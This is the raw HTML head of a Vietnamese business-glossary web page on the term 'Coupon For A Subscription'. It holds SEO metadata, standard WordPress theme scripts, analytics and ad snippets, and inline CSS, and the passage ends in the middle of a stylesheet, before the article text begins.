

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sotaydoanhtri.com/thuat-ngu/coupon-for-a-subscription-11524/
body_size: 19938
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="vi"> <!--<![endif]-->
<head>
    <title>Coupon For A Subscription là gì? Định nghĩa, ví dụ, giải thích</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Droid%20Serif%3A400%7CRoboto%20Slab%3A400%7COpen%20Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap" /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="188c1a17f9c9c4fbef572971-|49"></script><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Droid%20Serif%3A400%7CRoboto%20Slab%3A400%7COpen%20Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Droid%20Serif%3A400%7CRoboto%20Slab%3A400%7COpen%20Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap" /></noscript><link rel="stylesheet" href="https://sotaydoanhtri.com/wp-content/cache/min/1/ae082f636dbbcccefb98fe1194809065.css" media="all" data-minify="1" />
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sotaydoanhtri.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://sotaydoanhtri.com/wp-content/uploads/2019/10/favicon-16x16.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://sotaydoanhtri.com/wp-content/uploads/2019/10/apple-icon-76x76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://sotaydoanhtri.com/wp-content/uploads/2019/10/apple-icon-120x120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://sotaydoanhtri.com/wp-content/uploads/2019/10/apple-icon-152x152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://sotaydoanhtri.com/wp-content/uploads/2019/10/apple-icon-114x114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://sotaydoanhtri.com/wp-content/uploads/2019/10/android-icon-144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v20.11 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Coupon For A Subscription khái niệm, ý nghĩa, ví dụ mẫu và cách dùng Phiếu Đặt Mua Trước trong Kinh tế của Coupon For A Subscription / Phiếu Đặt Mua Trước" />
	<link rel="canonical" href="https://sotaydoanhtri.com/thuat-ngu/coupon-for-a-subscription-11524/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Coupon For A Subscription là gì? Định nghĩa, ví dụ, giải thích" />
	<meta property="og:description" content="Coupon For A Subscription khái niệm, ý nghĩa, ví dụ mẫu và cách dùng Phiếu Đặt Mua Trước trong Kinh tế của Coupon For A Subscription / Phiếu Đặt Mua Trước" />
	<meta property="og:url" content="https://sotaydoanhtri.com/thuat-ngu/coupon-for-a-subscription-11524/" />
	<meta property="og:site_name" content="Sổ tay doanh trí" />
	<meta property="article:publisher" content="https://www.facebook.com/sotaydoanhtrioffical" />
	<meta property="og:image" content="https://sotaydoanhtri.com/wp-content/uploads/2019/10/Logo-so-tay-doanh-tri.png" />
	<meta property="og:image:width" content="310" />
	<meta property="og:image:height" content="310" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@sotaydoanhtri" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Sổ tay doanh trí &raquo;" href="https://sotaydoanhtri.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Sổ tay doanh trí &raquo;" href="https://sotaydoanhtri.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sổ tay doanh trí &raquo; Coupon For A Subscription Dòng phản hồi" href="https://sotaydoanhtri.com/thuat-ngu/coupon-for-a-subscription-11524/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	

<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>




<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>


<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://sotaydoanhtri.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="188c1a17f9c9c4fbef572971-text/javascript" src='https://sotaydoanhtri.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>

<link rel="https://api.w.org/" href="https://sotaydoanhtri.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sotaydoanhtri.com/wp-json/wp/v2/thuat_ngu/11893" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sotaydoanhtri.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sotaydoanhtri.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.7" />
<link rel='shortlink' href='https://sotaydoanhtri.com/?p=11893' />
<link rel="alternate" type="application/json+oembed" href="https://sotaydoanhtri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsotaydoanhtri.com%2Fthuat-ngu%2Fcoupon-for-a-subscription-11524%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sotaydoanhtri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsotaydoanhtri.com%2Fthuat-ngu%2Fcoupon-for-a-subscription-11524%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="188c1a17f9c9c4fbef572971-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/sotaydoanhtri.com\/wp-admin\/","wpRestNonce":"9db57c9168","wpRestUrl":"https:\/\/sotaydoanhtri.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            
<!-- Google Tag Manager -->
<script type="188c1a17f9c9c4fbef572971-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KQGNTNC');</script>
<!-- End Google Tag Manager -->
<!-- Google Adsense -->
<script data-ad-client="ca-pub-9191225033829625" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="188c1a17f9c9c4fbef572971-text/javascript"></script>
<!-- End Google Adsense -->
<!-- JS generated by theme -->

<script type="188c1a17f9c9c4fbef572971-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/sotaydoanhtri.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/sotaydoanhtri.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_1";
var td_please_wait="Vui l\u00f2ng ch\u1edd...";
var td_email_user_pass_incorrect="Ng\u01b0\u1eddi d\u00f9ng ho\u1eb7c m\u1eadt kh\u1ea9u kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_user_incorrect="Email ho\u1eb7c t\u00e0i kho\u1ea3n kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_incorrect="Email kh\u00f4ng \u0111\u00fang!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#976a41";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Tr\u01b0\u1edbc (Left arrow key)";
var td_magnific_popup_translation_tNext="Ti\u1ebfp (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% c\u1ee7a %total%";
var td_magnific_popup_translation_ajax_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i n\u1ed9i dung t\u1ea1i %url%";
var td_magnific_popup_translation_image_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i \u1ea3nh #%curr%";
var tdBlockNonce="1be165b4da";
var tdDateNamesI18n={"month_names":["Th\u00e1ng M\u1ed9t","Th\u00e1ng Hai","Th\u00e1ng Ba","Th\u00e1ng T\u01b0","Th\u00e1ng N\u0103m","Th\u00e1ng S\u00e1u","Th\u00e1ng B\u1ea3y","Th\u00e1ng T\u00e1m","Th\u00e1ng Ch\u00edn","Th\u00e1ng M\u01b0\u1eddi","Th\u00e1ng M\u01b0\u1eddi M\u1ed9t","Th\u00e1ng M\u01b0\u1eddi Hai"],"month_names_short":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"day_names":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 Hai","Th\u1ee9 Ba","Th\u1ee9 T\u01b0","Th\u1ee9 N\u0103m","Th\u1ee9 S\u00e1u","Th\u1ee9 B\u1ea3y"],"day_names_short":["CN","T2","T3","T4","T5","T6","T7"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #976a41;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #976a41 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #976a41 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #976a41;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #976a41;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #976a41 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
